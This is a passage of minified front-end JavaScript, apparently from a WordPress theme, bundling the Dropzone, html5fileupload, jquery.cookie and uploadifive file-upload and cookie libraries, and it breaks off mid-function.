Phone).*version\/12/i],Dropzone.isBrowserSupported=function(){var e=!0;if(window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a")){var t=!0,n=!1,i=void 0;try{for(var a,r=Dropzone.blacklistedBrowsers[Symbol.iterator]();!(t=(a=r.next()).done);t=!0)a.value.test(navigator.userAgent)&&(e=!1)}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}}else e=!1;else e=!1;return e},Dropzone.dataURItoBlob=function(e){for(var t=atob(e.split(",")[1]),n=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(t.length),i=new Uint8Array(e),a=0,r=t.length,o=0<=r;o?a<=r:r<=a;o?a++:a--)i[a]=t.charCodeAt(a);return new Blob([e],{type:n})};var without=function(e,t){return e.filter(function(e){return e!==t}).map(function(e){return e})},camelize=function(e){return e.replace(/[\-_](\w)/g,function(e){return e.charAt(1).toUpperCase()})};Dropzone.createElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t.childNodes[0]},Dropzone.elementInside=function(e,t){if(e===t)return!0;for(;e=e.parentNode;)if(e===t)return!0;return!1},Dropzone.getElement=function(e,t){var n;if("string"==typeof e?n=document.querySelector(e):null!=e.nodeType&&(n=e),null==n)throw new Error("Invalid `".concat(t,"` option provided. Please provide a CSS selector or a plain HTML element."));return n},Dropzone.getElements=function(e,t){var n;if(e instanceof Array){l=[];try{var i=!0,a=!1,r=void 0;try{for(var o,s=e[Symbol.iterator]();!(i=(o=s.next()).done);i=!0)n=o.value,l.push(this.getElement(n,t))}catch(e){a=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(a)throw r}}}catch(e){l=null}}else if("string"==typeof e){var l=[],c=!0,a=!1,r=void 0;try{for(var u,d=document.querySelectorAll(e)[Symbol.iterator]();!(c=(u=d.next()).done);c=!0)n=u.value,l.push(n)}catch(e){a=!0,r=e}finally{try{c||null==d.return||d.return()}finally{if(a)throw r}}}else null!=e.nodeType&&(l=[e]);if(null==l||!l.length)throw new Error("Invalid `".concat(t,"` option provided. Please provide a CSS selector, a plain HTML element or a list of those."));return l},Dropzone.confirm=function(e,t,n){return window.confirm(e)?t():null!=n?n():void 0},Dropzone.isValidFile=function(e,t){if(!t)return!0;t=t.split(",");var n=e.type,i=n.replace(/\/.*$/,""),a=!0,r=!1,o=void 0;try{for(var s,l=t[Symbol.iterator]();!(a=(s=l.next()).done);a=!0){var c=s.value;if("."===(c=c.trim()).charAt(0)){if(-1!==e.name.toLowerCase().indexOf(c.toLowerCase(),e.name.length-c.length))return!0}else if(/\/\*$/.test(c)){if(i===c.replace(/\/.*$/,""))return!0}else if(n===c)return!0}}catch(e){r=!0,o=e}finally{try{a||null==l.return||l.return()}finally{if(r)throw o}}return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(e){return this.each(function(){return new Dropzone(this,e)})}),"undefined"!=typeof module&&null!==module?module.exports=Dropzone:window.Dropzone=Dropzone,Dropzone.ADDED="added",Dropzone.QUEUED="queued",Dropzone.ACCEPTED=Dropzone.QUEUED,Dropzone.UPLOADING="uploading",Dropzone.PROCESSING=Dropzone.UPLOADING,Dropzone.CANCELED="canceled",Dropzone.ERROR="error",Dropzone.SUCCESS="success";var detectVerticalSquash=function(e){e.naturalWidth;var t=e.naturalHeight,n=document.createElement("canvas");n.width=1,n.height=t;n=n.getContext("2d");n.drawImage(e,0,0);for(var i=n.getImageData(1,0,1,t).data,a=0,r=t,o=t;a<o;)0===i[4*(o-1)+3]?r=o:a=o,o=r+a>>1;t=o/t;return 0==t?1:t},drawImageIOSFix=function(e,t,n,i,a,r,o,s,l,c){var u=detectVerticalSquash(t);return e.drawImage(t,n,i,a,r,o,s,l,c/u)},ExifRestore=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"initClass",value:function(){this.KEY_STR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}},{key:"encode64",value:function(e){for(var t,n,i,a="",r="",o=void 0,s="",l=0;;)if(n=(i=e[l++])>>2,i=(3&i)<<4|(t=e[l++])>>4,o=(15&t)<<2|(r=e[l++])>>6,s=63&r,isNaN(t)?o=s=64:isNaN(r)&&(s=64),a=a+this.KEY_STR.charAt(n)+this.KEY_STR.charAt(i)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(s),o=s=r="",!(l<e.length))break;return a}},{key:"restore",value:function(e,t){if(!e.match("data:image/jpeg;base64,"))return t;e=this.decode64(e.replace("data:image/jpeg;base64,","")),e=this.slice2Segments(e),e=this.exifManipulation(t,e);return"data:image/jpeg;base64,".concat(this.encode64(e))}},{key:"exifManipulation",value:function(e,t){t=this.getExifArray(t),t=this.insertExif(e,t);return new Uint8Array(t)}},{key:"getExifArray",value:function(e){for(var t,n=0;n<e.length;){if(255===(t=e[n])[0]&225===t[1])return t;n++}return[]}},{key:"insertExif",value:function(e,t){var n=e.replace("data:image/jpeg;base64,",""),i=this.decode64(n),e=i.indexOf(255,3),n=i.slice(0,e),e=i.slice(e);return n.concat(t).concat(e)}},{key:"slice2Segments",value:function(e){for(var t,n,i=0,a=[];;){if(255===e[i]&218===e[i+1])break;if(255===e[i]&216===e[i+1]?i+=2:(t=i+(256*e[i+2]+e[i+3])+2,n=e.slice(i,t),a.push(n),i=t),i>e.length)break}return a}},{key:"decode64",value:function(e){var t,n,i,a,r=void 0,o="",s=0,l=[];for(/[^A-Za-z0-9\+\/\=]/g.exec(e)&&console.warn("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding."),e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");;)if(t=this.KEY_STR.indexOf(e.charAt(s++)),r=(15&(n=this.KEY_STR.indexOf(e.charAt(s++))))<<4|(i=this.KEY_STR.indexOf(e.charAt(s++)))>>2,o=(3&i)<<6|(a=this.KEY_STR.indexOf(e.charAt(s++))),l.push(t<<2|n>>4),64!==i&&l.push(r),64!==a&&l.push(o),r=o="",!(s<e.length))break;return l}}]),e}();ExifRestore.initClass();var contentLoaded=function(t,n){function i(e){if("readystatechange"!==e.type||"complete"===o.readyState)return("load"===e.type?t:o)[c](u+e.type,i,!1),!r&&(r=!0)?n.call(t,e.type||e):void 0}function a(){try{s.doScroll("left")}catch(e){return void setTimeout(a,50)}return i("poll")}var r=!1,e=!0,o=t.document,s=o.documentElement,l=o.addEventListener?"addEventListener":"attachEvent",c=o.addEventListener?"removeEventListener":"detachEvent",u=o.addEventListener?"":"on";if("complete"!==o.readyState){if(o.createEventObject&&s.doScroll){try{e=!t.frameElement}catch(e){}e&&a()}return o[l](u+"DOMContentLoaded",i,!1),o[l](u+"readystatechange",i,!1),t[l](u+"load",i,!1)}};function __guard__(e,t){return null!=e?t(e):void 0}function __guardMethod__(e,t,n){if(null!=e&&"function"==typeof e[t])return n(e,t)}function empty(e){for(var t,n=[void 0,null,!1,0,"","0"],i=0,a=n.length;i<a;i++)if(e===n[i])return!0;if("object"!=typeof e)return!1;for(t in e)return!1;return!0}function randString(e){e=e||8;for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*n.length));return t}Dropzone._autoDiscoverFunction=function(){if(Dropzone.autoDiscover)return Dropzone.discover()},contentLoaded(window,Dropzone._autoDiscoverFunction),function(s,j){"use strict";j.html5fileupload=function(e,t){this.element=j(t),this.options=j.extend(!0,{},j.html5fileupload.defaults,e,j(this.element).data()),this.input=j(this.element).find("input[type=file]");j(s);this.button={},this.button.edit='<div class="btn btn-info edit"><i class="glyphicon glyphicon-pencil"></i></div>',this.button.start='<div class="btn btn-success start"><i class="glyphicon glyphicon-play"></i></div>',this.button.restart='<div class="btn btn-success restart"><i class="glyphicon glyphicon-repeat"></i></div>',this.button.cancel='<div class="btn btn-danger cancel"><i class="glyphicon glyphicon-ban-circle"></i></div>',this.button.reset='<div class="btn btn-warning reset"><i class="glyphicon glyphicon-refresh"></i></div>',this.button.remove='<div class="btn btn-danger remove"><i class="glyphicon glyphicon-remove"></i></div>',this.button.done='<div class="btn btn-success done"><i class="glyphicon glyphicon-ok"></i></div>',this.button.del='<div class="btn btn-danger del"><i class="glyphicon glyphicon-trash"></i></div>',this.button.download='<a class="btn btn-warning download"><i class="glyphicon glyphicon-download"></i></a>',this.button.allstart='<div class="btn btn-success allstart"><i class="glyphicon glyphicon-play-circle"></i> '+(this.options.labelAllStart||"")+"</div>",this.button.allstop='<div class="btn btn-warning allstop"><i class="glyphicon glyphicon-record"></i> '+(this.options.labelAllStop||"")+"</div>",this.button.alldone='<div class="btn btn-info alldone"><i class="glyphicon glyphicon-ok-circle"></i> '+(this.options.labelAllDone||"")+"</div>",this.button.allremove='<div class="btn btn-danger allremove"><i class="glyphicon glyphicon-remove-circle"></i> '+(this.options.labelAllRemove||"")+"</div>",this.progressbar='<div class="progress"><div class="progress-bar progress-bar-success progress-bar-striped"></div></div>',this.files=[],this.xhrPool=[],this._init()},j.html5fileupload.defaults={showErrors:!1,url:null,downloadUrl:null,removeUrl:null,removeDone:!1,removeDoneDelay:1200,file:null,edit:!0,randomName:!1,randomNameLength:8,form:!1,data:{},ajax:!0,ajaxType:"POST",ajaxDataType:"json",ajaxHeaders:{},multiple:!1,validExtensions:null,validMime:null,labelInvalid:null,autostart:!1,minFilesize:0,maxFilesize:2048e3,labelMinFilesize:null,labelMaxFilesize:null,regexp:/^[^\\/:\*\?"<>\|]+$/},j.html5fileupload.prototype={_init:function(){var e,t,n,i,a,r=this,o=r.options,s=r.element,l=r.input;r.options.validExtensions=empty(o.validExtensions)?null:o.validExtensions.split(","),0!=o.multiple&&0==o.ajax&&alert("This option is not valid! NOT TO BE IMPLEMENTED ERROR"),0!=o.multiple&&(l.attr("multiple","multiple").wrap('<div class="add"></div>'),s.addClass("empty"),e=j("<div></div>").addClass("multiple").hide(),t=j(r.button.allstart).unbind("click").hide().click(function(){r.startAll()}),n=j(r.button.allstop).unbind("click").hide().click(function(){r.stopAll()}),i=j(r.button.alldone).unbind("click").hide().click(function(){r.removeDone()}),a=j(r.button.allremove).unbind("click").click(function(){r.removeAll()}),e.append(t).append(i).append(n).append(a),s.append(e)),empty(o.file)||(j.each(o.file.split(","),function(e,t){var n=t.split("/"),i={};i.name=n[n.length-1],i.size=0,i.type=null,i.original=t;i=r.addFile(i,!0);j(i).data("server-file",t)}),0==o.multiple&&j(l).hide()),o.form&&j(s).closest("form").keypress(function(e){if(13==e.keyCode&&1==j(e.target).data("rename"))return!1}),r._bind()},_bind:function(){var t=this,n=t.element,e=t.input;t.options.form?j(n).find("input[type=file]").change(function(e){t.handleFile(e,j(this))}):(j(n).unbind("dragover").unbind("drop").unbind("mouseout").on({dragover:function(e){t.handleDrag(e)},drop:function(e){t.handleFile(e,j(this))},mouseout:function(){}}),j(e).unbind("change").change(function(e){t.drag=!1,t.handleFile(e,j(n))}))},handleFile:function(e,t){e.stopPropagation(),e.preventDefault();var n=this,i=n.options,a=n.input,r=(0==n.drag?e.originalEvent.target:i.form?j(t)[0]:e.originalEvent.dataTransfer).files;n.drag=!1;for(var o,s=0;(o=r[s])&&(n.addFile(o),1==i.multiple);s++);1!=i.form&&n._resetInput(),0==i.multiple&&j(a).hide()},handleDrag:function(e){this.drag=!0,e.stopPropagation(),e.preventDefault(),e.originalEvent.dataTransfer.dropEffect="copy"},addFile:function(e,t){var n,i=this,a=i.element,r=i.options,o=i.input,s=i.calcSize(e.size),l=j("<div></div>").addClass("file"),c=e.name.split(".").pop(),u=e.name.substr(0,e.name.length-c.length-1);if(empty(r.validExtensions)||-1!=j.inArray(c,r.validExtensions))if(empty(r.validMime)||e.type.match(r.validMime))if(null!=r.minFilesize&&0<r.minFilesize&&e.size<r.minFilesize){var d=i.calcSize(r.minFilesize);l.append(j("<div></div>").html(e.name).addClass("name")),l.append(j("<div></div>").html(r.labelMinFilesize||"File is smaller then the minimum filesize ("+d.size+" "+d.label+")").addClass("notvalid")),l.append(j(i.progressbar).hide());b=j(i.button.remove).addClass("remove").unbind("click").click(function(){i.remove(j(this).closest(".file"))});l.prepend(j("<div></div>").addClass("pull-right tools").append(b)),i.element.append(l)}else if(null!=r.maxFilesize&&0<r.maxFilesize&&e.size>r.maxFilesize){var p=i.calcSize(r.maxFilesize);l.append(j("<div></div>").html(e.name).addClass("name")),l.append(j("<div></div>").html(r.labelMaxFilesize||"File is bigger then maximum filesize ("+p.size+" "+p.label+")").addClass("notvalid")),l.append(j(i.progressbar).hide());b=j(i.button.remove).addClass("remove").unbind("click").click(function(){i.remove(j(this).closest(".file"))});l.prepend(j("<div></div>").addClass("pull-right tools").append(b)),i.element.append(l)}else{j(a).find(".multiple").show();var h=!1;if(0!=r.multiple&&0<i.files.length)for(var f,m=0;f=i.files[m];m++)if(e.name==f.name&&e.size==f.size&&e.type==f.type){h=m;break}if(!1!==h)return j(j(a).find(".file").get(h)).addClass("double").delay(500).queue(function(){j(this).removeClass("double").clearQueue()}),this;var _,g,y,v=j("<div></div>").addClass("inner"),w=null,d=0;!empty(e.type)&&e.type.match("image.*")&&(w=j("<div></div>").addClass("preview"),l.prepend(w),(p=new FileReader).onload=(n=e,function(e){w.css("background-image","url("+e.target.result+")").attr("title",n.name)}),p.readAsDataURL(e),d-=j(w).outerWidth()+10),1==r.randomName&&!0!==t&&(u=randString(r.randomNameLength)),v.append(j("<div></div>").html(u+"."+c).addClass("name")),v.append(j("<div></div>").html(s.size+" "+s.label).addClass("size")),l.append(v),l.append(j("<div></div>").addClass("clearfix")),i.element.append(l),!0===t?(l.data("done",!0),g=j("<div></div>").addClass("pull-right tools"),_=j(i.button.del).unbind("click").click(function(){i.removeFile(j(this).closest(".file"))}),0!=r.buttonDel&&g.append(_),l.prepend(g),d-=j(g).outerWidth(),-1!==j.inArray(c,["jpg","jpeg","png","gif","bmp"])&&((w=j("<div></div>").addClass("preview")).css("background-image","url("+e.original+")"),l.prepend(w),d-=j(w).outerWidth()+10)):(1==r.edit?(_=j("<input />").attr({type:"text",name:j(o).attr("name")+"_name"}).data("rename",!0).val(u).addClass("form-control").keyup(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation(),j(this).parent().removeClass("has-error"),13==e.keyCode?i.editDone(j(this).closest(".file")):27==e.keyCode&&i.editCancel(j(this).closest(".file"))}),y=j("<div></div>").html("."+c).addClass("extension").css({marginTop:-Math.round(_.height()/2)}),v.append(j("<div></div>").append(_).append(y).addClass("input").hide())):0==r.edit&&1==r.form&&v.append(j("<input />").attr({type:"text",name:j(o).attr("name")+"_name"}).val(u).hide()),v.append(j(i.progressbar).hide()),o=j(i.button.start).unbind("click").click(function(){i.start(j(this).closest(".file"))}),b=j(i.button.remove).unbind("click").click(function(){i.remove(j(this).closest(".file"))}),y=j(i.button.edit).unbind("click").click(function(){i.edit(j(this).closest(".file"))}),g=j("<div></div>").addClass("pull-right tools"),0==r.buttonStart||r.form||g.append(o),0!=r.buttonEdit&&1==r.edit&&g.append(y),0!=r.buttonRemove&&g.append(b),l.prepend(g),d-=j(g).outerWidth(),r.autostart&&g.children().hide(),j(a).find(".multiple .allstart").show(),y=i.files.push(e)-1),w&&(d-=j(w).outerWidth()),d+=j(l).outerWidth(),j(v).css({width:d}),l.data({originalFilename:u,filename:u,extension:c,file:e.name,index:y}),r.autostart&&!0!==t&&i.start(j(l))}else{l.append(j("<div></div>").html(e.name).addClass("name")),l.append(j("<div></div>").html(r.labelInvalid||"File is not valid").addClass("notvalid")),l.append(j(i.progressbar).hide());var b=j(i.button.remove).addClass("remove").unbind("click").click(function(){i.remove(j(this).closest(".file"))});l.prepend(j("<div></div>").addClass("pull-right tools").append(b)),i.element.append(l)}else{l.append(j("<div></div>").html(e.name).addClass("name")),l.append(j("<div></div>").html(r.labelInvalid||"File is not valid").addClass("notvalid")),l.append(j(i.progressbar).hide());var b=j(i.button.remove).addClass("remove").unbind("click").click(function(){i.remove(j(this).closest(".file"))});l.prepend(j("<div></div>").addClass("pull-right tools").append(b)),i.element.append(l)}return l},removeFile:function(t){var n=this,i=n.options;t.find(".tools").hide(),j.ajax({url:i.removeUrl,type:i.ajaxType||"POST",dataType:i.ajaxDataType||"json",data:{file:t.data("file")},headers:i.ajaxHeaders}).done(function(e){1==e.result?n.remove(t):(1==i.showErrors&&(t.find(".error").remove(),t.find(".inner").append(j('<div class="error text-danger"></div>').html("<strong>Error</strong>: "+ +e.status+" "+e.statusText))),t.find(".tools").show())}).fail(function(e){1==i.showErrors&&(t.find(".e rror").remove(),t.find(".inner").append(j('<div class="error text-danger"></div>').html("<strong>Error</strong>: "+ +e.status+" "+e.statusText))),t.find(".tools").show()})},calcSize:function(e){if(0==e)return{size:"",label:""};for(var t=0,n=e/1024;1e3<n;n/=1e3,t++);return{size:n.toFixed(2),label:["Kb","Mb","Gb","Tb","Pb","Eb","Zb","Yb"][t]}},startAll:function(){var e=this,t=(e.options,e.input,e.element),n=(e.files,t.find(".file")),i=j(t).find(".multiple");j(i).find(".allstart").hide(),j(i).find(".allstop").show();for(var a,r=0;a=n[r];r++)e.start(j(a));var o=setInterval(function(){empty(e.xhrPool)&&(j(i).find(".allstart").show(),j(i).find(".allstop").hide(),clearInterval(o))},1e3)},stopAll:function(){var e=this.element;j(this.xhrPool).each(function(e,t){t.abort()}),this.xhrPool.length=0;e=j(e).find(".multiple");j(e).find(".allstart").show(),j(e).find(".allstop").hide()},removeDone:function(){var n=this,e=n.element;j.each(e.find(".file"),function(e,t){!0===j(t).data("done")&&n.remove(j(this))})},start:function(n,e){var i=this,a=i.options,r=(i.input,i.element);if(e=i.files[n.data("index")],!0===n.data("done"))return this;var o=n.find(".progress").show();j(o).find(".progress-bar").removeClass("progress-bar-info progress-bar-danger").addClass("active progress-bar-success").css("width","0%"),n.find(".tools").children().hide();var t=new FileReader;t.onloadend=function(e){var t=j.ajax({url:a.url,dataType:a.ajaxDataType||"json",type:a.ajaxType||"POST",cache:!1,data:{name:n.data("filename"),filename:n.data("file"),file:e.target.result,data:a.data},headers:a.ajaxHeaders,xhr:function(){var e=new s.XMLHttpRequest;return e.upload.addEventListener("progress",function(e){e.lengthComputable&&j(o).find(".progress-bar").css("width",Math.round(e.loaded/e.total*100)+"%")},!1),e},beforeSend:function(e){i.xhrPool.push(e),n.find(".tools").append(j(i.button.cancel).click(function(e){t.abort()}))}}).done(function(e){1==e.result?(j(o).find(".progress-bar").removeClass("active progress-bar-success").addClass("progress-bar-info").css("width","100%"),n.find(".tools").empty(),n.data("done",!0),1==a.removeDone?setTimeout(function(){i.remove(n)},a.removeDoneDelay):(j(r).find(".multiple .alldone").show(),0!=a.buttonDownload&&n.find(".tools").append(j(i.button.download).attr({download:(a.downloadUrl||a.url)+"?"+n.data("file"),href:(a.downloadUrl||a.url)+"?"+n.data("file")})),0!=a.buttonDone&&n.find(".tools").append(j(i.button.done).click(function(e){i.remove(n)}))),i.options.onAfterStartSuccess&&i.options.onAfterStartSuccess.call(i,e)):(1==a.showErrors&&(n.find(".error").remove(),n.find(".inner").append(j('<div class="error text-danger"></div>').html("<strong>Error</strong>: "+ +e.status+" "+e.statusText))),j(o).find(".progress-bar").removeClass("active progress-bar-success").addClass("progress-bar-danger").css("width","100%"),n.find(".tools").empty().append(j(i.button.restart).click(function(e){i.start(n)})).append(j(i.button.remove).click(function(){i.remove(n)})),i.options.onAfterStartFail&&i.options.onAfterStartFail.call(i,e))}).fail(function(e){1==a.showErrors&&(n.find(".error").remove(),n.find(".inner").append(j('<div class="error text-danger"></div>').html("<strong>Error</strong>: "+ +e.status+" "+e.statusText))),j(o).find(".progress-bar").removeClass("active progress-bar-success").addClass("progress-bar-danger").css("width","100%"),n.find(".tools").empty().append(j(i.button.restart).click(function(e){i.start(n)})).append(j(i.button.remove).click(function(){i.remove(n)})),i.options.onAfterStartFail&&i.options.onAfterStartFail.call(i,e)}).complete(function(e){e=i.xhrPool.indexOf(e);-1<e&&i.xhrPool.splice(e,1),i.options.onAfterStartAlways&&i.options.onAfterStartAlways.call(i,response)})},t.readAsDataURL(e)},edit:function(e){var t=this,n=(t.options,t.button);e.find(".inner").children().hide(),e.find(".input").show(),e.find(".input input").val(e.data("filename")).focus(),e.find(".tools").children().toggle();var i=j(n.done).unbind("click").click(function(){t.editDone(e)}),a=j(n.cancel).unbind("click").click(function(){t.editCancel(e)}),n=j(n.reset).unbind("click").click(function(){t.editReset(e)});return e.find(".tools").append(i).append(a).append(n),t},editDone:function(e){var t=this.options,n=e.find(".input input").val();return!t.regexp.test(n)||/^\./.test(n)?e.find(".input").addClass("has-error"):(e.find(".tools").children(":visible").remove(),e.find(".tools").children().toggle(),e.find(".input").hide(),e.find(".name").show().html(e.find(".input input").val()+"."+e.data("extension")),e.find(".size").show(),e.data("filename",e.find(".input input").val())),this},editCancel:function(e){e.find(".tools").children(":visible").remove(),e.find(".tools").children().toggle(),e.find(".input").hide(),e.find(".name").show(),e.find(".size").show()},editReset:function(e){e.find(".tools").children(":visible").remove(),e.find(".tools").children().toggle(),e.find(".input").hide(),e.find(".name").show().html(e.data("originalFilename")+"."+e.data("extension")),e.find(".size").show(),e.data("filename",e.data("originalFilename"))},remove:function(e){var t=this.element;this.input;e.remove(),0==j(t).find(".file").length&&this.reset()},removeAll:function(){var n=this,e=n.element;j.each(j(e).find(".file"),function(e,t){!0===j(t).data("done")?n.removeFile(j(t)):n.remove(j(t))})},reset:function(){var e=this,t=e.element,n=e.input;e.files=[],e._resetInput(),e.stopAll(),j(t).children().not(n).not(".add").not(".multiple").remove();t=j(t).find(".multiple").hide();j(t).find(".allstart").hide(),j(t).find(".allstop").show()},_resetInput:function(){this.input}},j.fn.html5fileupload=function(e){if(!j.data(this,"html5fileupload"))return j(this).each(function(){new j.html5fileupload(e,this),j.data(this,"html5fileupload")})}}(window,jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(d){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function h(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return d.isFunction(t)?t(e):e}var f=d.cookie=function(e,t,n){var i,a;if(void 0!==t&&!d.isFunction(t))return"number"==typeof(n=d.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var r=e?void 0:{},o=document.cookie?document.cookie.split("; "):[],s=0,l=o.length;s<l;s++){var c=o[s].split("="),u=(u=c.shift(),f.raw?u:decodeURIComponent(u)),c=c.join("=");if(e&&e===u){r=h(c,t);break}e||void 0===(c=h(c))||(r[u]=c)}return r};f.defaults={},d.removeCookie=function(e,t){return void 0!==d.cookie(e)&&(d.cookie(e,"",d.extend({},t,{expires:-1})),!d.cookie(e))}}),function(c){var r={init:function(t){return this.each(function(){var o=c(this);o.data("uploadifive",{inputs:{},inputCount:0,fileID:0,queue:{count:0,selected:0,replaced:0,errors:0,queued:0,cancelled:0},uploads:{current:0,attempts:0,successful:0,errors:0,count:0}});var e,s=o.data("uploadifive"),l=s.settings=c.extend({auto:!0,buttonClass:!1,buttonText:"Select Files",checkScript:!1,dnd:!0,dropTarget:!1,fileObjName:"Filedata",fileSizeLimit:0,fileType:!1,formData:{},height:30,itemTemplate:!1,method:"post",multi:!0,overrideEvents:[],queueID:!1,queueSizeLimit:0,removeCompleted:!1,simUploadLimit:0,truncateLength:0,uploadLimit:0,uploadScript:"uploadifive.php",width:100},t);if(isNaN(l.fileSizeLimit)?(e=1.024*parseInt(l.fileSizeLimit),-1<l.fileSizeLimit.indexOf("KB")?l.fileSizeLimit=1e3*e:-1<l.fileSizeLimit.indexOf("MB")?l.fileSizeLimit=1e6*e:-1<l.fileSizeLimit.indexOf("GB")&&(l.fileSizeLimit=1e9*e)):l.fileSizeLimit=l.fileSizeLimit,s.inputTemplate=c('<input type="file">').css({"font-size":l.height+"px",opacity:0,position:"absolute",right:"-3px",top:"-3px","z-index":999}),s.createInput=function(){var e=s.inputTemplate.clone(),n=e.name="input"+s.inputCount++;l.multi&&e.attr("multiple",!0),l.fileType&&e.attr("accept",l.fileType),e.bind("change",function(){s.queue.selected=0,s.queue.replaced=0,s.queue.errors=0,s.queue.queued=0;var e=this.files.length;if(s.queue.selected=e,s.queue.count+e>l.queueSizeLimit&&0!==l.queueSizeLimit)c.inArray("onError",l.overrideEvents)<0&&alert("The maximum number of queue items has been reached ("+l.queueSizeLimit+").  Please select fewer files."),"function"==typeof l.onError&&l.onError.call(o,"QUEUE_LIMIT_EXCEEDED");else{for(var t=0;t<e;t++)file=this.files[t],s.addQueueItem(file);s.inputs[n]=this,s.createInput()}l.auto&&r.upload.call(o),"function"==typeof l.onSelect&&l.onSelect.call(o,s.queue)}),s.currentInput&&s.currentInput.hide(),s.button.append(e),s.currentInput=e},s.destroyInput=function(e){c(s.inputs[e]).remove(),delete s.inputs[e],s.inputCount--},s.drop=function(e){s.queue.selected=0,s.queue.replaced=0,s.queue.errors=0,s.queue.queued=0;var t=e.dataTransfer,n=t.name="input"+s.inputCount++,i=t.files.length;if(s.queue.selected=i,s.queue.count+i>l.queueSizeLimit&&0!==l.queueSizeLimit)c.inArray("onError",l.overrideEvents)<0&&alert("The maximum number of queue items has been reached ("+l.queueSizeLimit+").  Please select fewer files."),"function"==typeof l.onError&&l.onError.call(o,"QUEUE_LIMIT_EXCEEDED");else{for(var a=0;a<i;a++)file=t.files[a],s.addQueueItem(file);s.inputs[n]=t}l.auto&&r.upload.call(o),"function"==typeof l.onDrop&&l.onDrop.call(o,t.files,t.files.length),e.preventDefault(),e.stopPropagation()},s.fileExistsInQueue=function(e){for(var t in s.inputs){input=s.inputs[t],limit=input.files.length;for(var n=0;n<limit;n++)if(existingFile=input.files[n],existingFile.name==e.name&&!existingFile.complete)return!0}return!1},s.removeExistingFile=function(e){for(var t in s.inputs){input=s.inputs[t],limit=input.files.length;for(var n=0;n<limit;n++)existingFile=input.files[n],existingFile.name!=e.name||existingFile.complete||(s.queue.replaced++,r.cancel.call(o,existingFile,!0))}},0==l.itemTemplate?s.queueItem=c('<div class="uploadifive-queue-item">                        <a class="close" href="#">X</a>                        <div><span class="filename"></span><span class="fileinfo"></span></div>                        <div class="progress">                            <div class="progress-bar"></div>                        </div>                    </div>'):s.queueItem=c(l.itemTemplate),s.addQueueItem=function(e){c.inArray("onAddQueueItem",l.overrideEvents)<0&&(s.removeExistingFile(e),e.queueItem=s.queueItem.clone(),e.queueItem.attr("id",l.id+"-file-"+s.fileID++),e.queueItem.find(".close").bind("click",function(){return r.cancel.call(o,e),!1}),(n=e.name).length>l.truncateLength&&0!=l.truncateLength&&(n=n.substring(0,l.truncateLength)+"..."),e.queueItem.find(".filename").html(n),e.queueItem.data("file",e),s.queueEl.append(e.queueItem)),"function"==typeof l.onAddQueueItem&&l.onAddQueueItem.call(o,e);var t=JSON.parse(wpj_vars.allowed_mime_types),n=(n=/(?:\.([^.]+))?$/.exec(n)[1]).toLowerCase();c.inArray(n,t)<0?s.error("FORBIDDEN_FILE_TYPE",e):e.size>l.fileSizeLimit&&0!=l.fileSizeLimit?s.error("FILE_SIZE_LIMIT_EXCEEDED",e):(s.queue.queued++,s.queue.count++)},s.removeQueueItem=function(e,t,n){n=n||0;t=t?0:500;e.queueItem&&(e.queueItem.find(".fileinfo").html()!=" - "+wpj_vars.finished&&e.queueItem.find(".fileinfo").html(" - "+wpj_vars.cancelled),e.queueItem.find(".progress-bar").width(0),e.queueItem.delay(n).fadeOut(t,function(){c(this).remove()}),delete e.queueItem,s.queue.count--)},s.filesToUpload=function(){var e,t=0;for(e in s.inputs){input=s.inputs[e],limit=input.files.length;for(var n=0;n<limit;n++)file=input.files[n],file.skip||file.complete||t++}return t},s.checkExists=function(t){if(c.inArray("onCheck",l.overrideEvents)<0){c.ajaxSetup({async:!1});var e=c.extend(l.formData,{filename:t.name});if(c.post(l.checkScript,e,function(e){t.exists=parseInt(e)}),t.exists&&!confirm("A file named "+t.name+" already exists in the upload folder.\nWould you like to replace it?"))return r.cancel.call(o,t),!0}return"function"==typeof l.onCheck&&l.onCheck.call(o,t,t.exists),!1},s.uploadFile=function(a,r){if(!a.skip&&!a.complete&&!a.uploading)if(a.uploading=!0,s.uploads.current++,s.uploads.attempted++,xhr=a.xhr=new XMLHttpRequest,"function"==typeof FormData||"object"==typeof FormData){var e=new FormData;for(i in e.append(l.fileObjName,a),l.formData)e.append(i,l.formData[i]);xhr.open(l.method,l.uploadScript,!0),xhr.upload.addEventListener("progress",function(e){e.lengthComputable&&s.progress(e,a)},!1),xhr.addEventListener("load",function(e){4==this.readyState&&(a.uploading=!1,200==this.status?a.xhr.responseText!==wpj_vars.invalid_file_type?s.uploadComplete(e,a,r):s.error(a.xhr.responseText,a,r):404==this.status?s.error("404_FILE_NOT_FOUND",a,r):403==this.status?s.error("403_FORBIDDEN",a,r):s.error(wpj_vars.unknown_error,a,r))}),xhr.send(e)}else{var t=new FileReader;t.onload=function(e){var t="-------------------------"+(new Date).getTime(),n="\r\n",i="";for(key in i+="--"+t+n,i+='Content-Disposition: form-data; name="'+l.fileObjName+'"',a.name&&(i+='; 